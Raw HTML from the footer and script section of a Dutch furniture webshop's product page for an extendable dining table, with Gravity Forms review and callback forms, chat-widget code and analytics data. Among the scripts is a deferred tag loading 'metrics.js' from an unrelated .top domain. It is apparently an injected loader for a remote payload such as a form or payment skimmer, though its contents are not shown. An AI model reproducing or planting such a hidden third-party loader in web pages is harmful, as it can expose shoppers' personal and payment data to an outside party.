jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
									</div><!-- /.footer__contacts-form -->
															</div><!-- /.footer__contacts -->

							<div class="footer__links-mobile">
																	<div class="footer__links-socials footer__links-socials-mobile">
										<div class="socials">
											<ul>
																									<li>
														<span>
															<a href="https://www.instagram.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-instagram"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.facebook.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-facebook-f"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.pinterest.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-pinterest-p"></i>
															</a>
														</span>
													</li>
																							</ul>
										</div><!-- /.socials -->
									</div><!-- /.footer__icons-socials -->
								
																	<div class="footer__links-payments footer__links-payments-mobile">
										<ul>
																							<li>
													<img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />												</li>
																							<li>
													<img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />												</li>
																							<li>
													<img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />												</li>
																							<li>
													<img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />												</li>
																							<li>
													<img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" />												</li>
																					</ul>
									</div><!-- /.footer__links-payments -->
															</div><!-- /.footer__icons-mobile -->
						</div><!-- /.footer__col -->
												</div><!-- /.footer__cols -->
		</div><!-- /.footer__content-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__content -->

			<div  class="footer__bar">
				<div class="shell">
					<div class="footer__bar-inner">
													<div class="footer__copyright">
								<div>
<div>Copyright © 2026 Tomasso Tables &#8211; Alle rechten voorbehouden.</div>
</div>
							</div><!-- /.footer__copyright -->
						
													<div class="footer__bar-links">
								<div class="footer__bar-links-inner">
									<nav class="nav-links"><ul id="menu-footer-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="/nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.tomassotables.com/nl/klantenservice/">Privacy beleid</a></li>
</ul></nav>								</div><!-- /.footer__bar-links-inner -->
							</div><!-- /.footer__bar-links -->
											</div><!-- /.footer__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.footer__bar -->
		</footer><!-- /.footer -->
	</div><!-- /.wrapper -->

	<div  class="popup-form mfp-hide mfp-with-anim" id="leave-review-form">
		<div  class="popup__inner">
			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework leave-review_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3' class='leave-review' action='/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--checkbox gfield--large"  data-field-class="gfield--checkbox gfield--large" data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Mijn beoordeling*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_3_1'><div class='gchoice gchoice_3_1_1'>
								<input class='gfield-choice-input' name='input_1.1' type='checkbox'  value='1'  id='choice_3_1_1' tabindex='501'  />
								<label for='choice_3_1_1' id='label_3_1_1' class='gform-field-label gform-field-label--type-inline'>One</label>
							</div><div class='gchoice gchoice_3_1_2'>
								<input class='gfield-choice-input' name='input_1.2' type='checkbox'  value='2'  id='choice_3_1_2' tabindex='502'  />
								<label for='choice_3_1_2' id='label_3_1_2' class='gform-field-label gform-field-label--type-inline'>Two</label>
							</div><div class='gchoice gchoice_3_1_3'>
								<input class='gfield-choice-input' name='input_1.3' type='checkbox'  value='3'  id='choice_3_1_3' tabindex='503'  />
								<label for='choice_3_1_3' id='label_3_1_3' class='gform-field-label gform-field-label--type-inline'>Three</label>
							</div><div class='gchoice gchoice_3_1_4'>
								<input class='gfield-choice-input' name='input_1.4' type='checkbox'  value='4'  id='choice_3_1_4' tabindex='504'  />
								<label for='choice_3_1_4' id='label_3_1_4' class='gform-field-label gform-field-label--type-inline'>Four</label>
							</div><div class='gchoice gchoice_3_1_5'>
								<input class='gfield-choice-input' name='input_1.5' type='checkbox'  value='5'  id='choice_3_1_5' tabindex='505'  />
								<label for='choice_3_1_5' id='label_3_1_5' class='gform-field-label gform-field-label--type-inline'>Five</label>
							</div></div></div></fieldset><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Titel*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'   tabindex='506'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_4" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--textarea gfield--large"  data-field-class="gfield--textarea gfield--large" data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Bericht*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea large' tabindex='507'    aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_5" ><label class='gfield_label gform-field-label' for='input_3_5'>Voornaam*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'   tabindex='508'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_6" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>E-mail*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_6' id='input_3_6' type='email' value='' class='large' tabindex='509'   aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_7" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_hidden gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_7" ><div class='admin-hidden-markup'><i class='gform-icon gform-icon--hidden'></i><span>Hidden</span></div><label class='gfield_label gform-field-label' for='input_3_7'>Product</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_3_7' type='text' value='14064' class='large'   tabindex='510'   aria-invalid="false"   /> </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_3" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_3&quot;]){return false;}  if( !jQuery(&quot;#gform_3&quot;)[0].checkValidity || jQuery(&quot;#gform_3&quot;)[0].checkValidity()){window[&quot;gf_submitting_3&quot;]=true;}  ">Versturen</button> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=501&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		</div> <!-- /.popup__inner -->
	</div>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// Function to wait until the chat widget is loaded
function waitForChatWidget(callback) {
    const chatWidget = document.querySelector('chat-widget');
    if (chatWidget && chatWidget.shadowRoot) {
        callback(chatWidget);
    } else {
        // Retry after a short delay if the widget isn't loaded yet
        setTimeout(() => waitForChatWidget(callback), 500);
    }
}

// Wait for the chat widget to be ready
waitForChatWidget((chatWidget) => {

    // Ensure jQuery is available
    if (typeof jQuery !== 'undefined') {
        // Add a click event listener to the custom button
        document.querySelectorAll('.open_chat').forEach(button => {
            button.addEventListener('click', function (e) {
                e.preventDefault();  // Prevent the default behavior of the button

                const shadowRoot = chatWidget.shadowRoot;
                const chatButton = shadowRoot.querySelector('#lc_text-widget--btn');

                if (chatButton) {
                    // Trigger a click event on the chat widget's button inside shadow DOM
                    jQuery(chatButton).trigger('click');
                } else {
                    console.error("Chat button not found in shadow DOM");
                }
            });
        });
    } else {
        console.error("jQuery is not loaded");
    }
});
});</script>







	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/nl/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tomasso-tables/*","/nl/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://meriksuppertun.top/tomassotables/metrics.js" data-rocket-defer defer></script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			dataLayer.push( { ecommerce: null } );
			dataLayer.push({
    "event": "view_item",
    "ecomm_pagetype": "product",
    "ecommerce": {
        "currency": "EUR",
        "value": "227.00",
        "items": [
            {
                "item_name": "Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze",
                "item_brand": "",
                "item_id": "14064",
                "item_sku": "K410 krzesło",
                "price": "227.00",
                "item_category": "Online stoelen kopen",
                "item_category2": "Eetkamerstoelen Kopen",
                "item_category3": "Blauwe eetkamerstoelen"
            }
        ]
    },
    "user_data": []
});
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tomassotables.com\/nl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/"}},{"@type":"ListItem","position":3,"item":{"name":"Eettafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/eettafels\/"}},{"@type":"ListItem","position":4,"item":{"name":"Carmaux Uitschuifbare Eettafel Venatino wit hoogglans","@id":"https:\/\/www.tomassotables.com\/nl\/product\/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.tomassotables.com\/nl\/product\/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans\/#product","name":"Carmaux Uitschuifbare Eettafel Venatino wit hoogglans","url":"https:\/\/www.tomassotables.com\/nl\/product\/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans\/","description":"De Carmaux Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!\n\nDeze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.\n\n\n\nIjzersterk frame: Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.\n\n\n\nPraktisch en stijlvol: Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.\n\n\n\nMaak herinneringen met vrienden en familie: Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 12 personen\n\n\n\nEenvoudig te monteren en schoon te maken: Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.\n\n\n\nWat is inbegrepen:\n\n\n\n         1x Carmaux Uitschuifbare Eettafel\n\n         1x Montage accessoires\n\n         1x Gebruikershandleiding\n\n\n\nVoordelen:\n\n\n\n         Stijlvolle eetkamertafel van L 160-412 x B 100 x H 75 cm\n\n         Hoogwaardig tafelblad gemaakt van Hout met fineer\n\n         Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling\n\n         Door de afwerking is de tafel makkelijk schoon te maken\n\n         Geeft jouw eethoek een sfeervolle uitstraling.\n\n\n\nAlle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.","image":"https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/KOLOS_160_venatino_white-scaled-1.jpg","sku":"St\u00f3\u0142 KOLOS: Venatino white GLOSS + white GLOSS","offers":[{"@type":"Offer","price":"1953.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1953.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.tomassotables.com\/nl\/product\/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans\/","seller":{"@type":"Organization","name":"Tomasso Tables","url":"https:\/\/www.tomassotables.com\/nl\/"}}]}]}</script>
<div  class="popup-phone">
	<div  class="popup-phone__inner">
		<button type="button" class="popup-phone__close js-popup-phone-close">
			<img width="22" height="22" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" /><noscript><img width="22" height="22" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" alt="" /></noscript>
		</button>

					<h3>Op welk nummer zullen we je bellen?</h3>
		
					
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' ><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/nl/product/carmaux-uitschuifbare-eettafel-venatino-wit-hoogglans/' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_4_1" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--phone gfield--large"  data-field-class="gfield--phone gfield--large" data-js-reload="field_4_1" ><label class='gfield_label gform-field-label' for='input_4_1'>Telefoonnummer*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_1' id='input_4_1' type='tel' value='' class='large' tabindex='1001' placeholder='Telefoonnummer*' aria-required="true" aria-invalid="false"   /></div></div></div></div>
        <div class='gform_footer before'> <button id="gform_submit_button_4" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_4&quot;]){return false;}  if( !jQuery(&quot;#gform_4&quot;)[0].checkValidity || jQuery(&quot;#gform_4&quot;)[0].checkValidity()){window[&quot;gf_submitting_4&quot;]=true;}  ">terugbelverzoek indienen</button> 
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		
					<p>Of bel direct naar <a href="tel:085-2990007">085-2990007 </a></p>
			</div><!-- /.popup-phone__inner -->
</div><!-- /.popup-phone -->
	<div  class="woocommerce-cart-popup js-add-to-cart-popup" style="display: none;">
		<div  class="popup-overlay"></div>

		<div  class="popup-wrapper">
			<div  class="popup-main">
				<div class="popup-head">
					<a href="#" class="popup-close">X</a>
				</div>

				<div class="popup-content"></div>
			</div>
		</div>
	</div>

	<div  class="woocommerce-cart-popup-notice-box" style="display: none;">
		<div>
			<span class="woocommerce-cart-popup-notice"></span>
		</div>
	</div>
	<script type="rocketlazyloadscript">
if (document.body.classList.contains('single-product') && window.innerWidth <= 768) {
    function waitForChatWidget(callback) {
        const chatWidget = document.querySelector('chat-widget');
        if (chatWidget && chatWidget.shadowRoot) {
            callback(chatWidget);
        } else {
            // Retry after a short delay if the widget isn't loaded yet
            setTimeout(() => waitForChatWidget(callback), 500);
        }
    }

    // Function to set the bottom position of the chat bubble
    function adjustChatBubble(chatWidget) {
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        if (bubbleElement) {
            bubbleElement.style.bottom = '100px';
        }
    }

    // Continuously check if the bottom position or active class is removed, and reapply if necessary
    function monitorChatWidget(chatWidget) {
        const boxElement = chatWidget.shadowRoot.querySelector('#lc_text-widget--box');
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        
        if (bubbleElement && boxElement) {
            // Apply initial adjustment
            adjustChatBubble(chatWidget);

            // Use an interval to keep checking the conditions
            setInterval(() => {
                // Reapply the bottom position if it has been reset
                if (bubbleElement.style.bottom !== '100px') {
                    bubbleElement.style.bottom = '100px';
                }

                // If the active class is missing from boxElement, reapply the bottom adjustment
                if (!boxElement.classList.contains('active')) {
                    adjustChatBubble(chatWidget);
                }
            }, 500); // Check every 500ms
        }
    }

    // Wait for the chat widget to load, then start monitoring
    waitForChatWidget((chatWidget) => {
        monitorChatWidget(chatWidget);
    });

    // Update functionality on window resize to disable if window width goes above 768px
    window.addEventListener('resize', () => {
        if (window.innerWidth > 768) {
            location.reload(); // Reload to remove the script effect when resizing above 768px
        }
    });
}
</script>
<div  class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
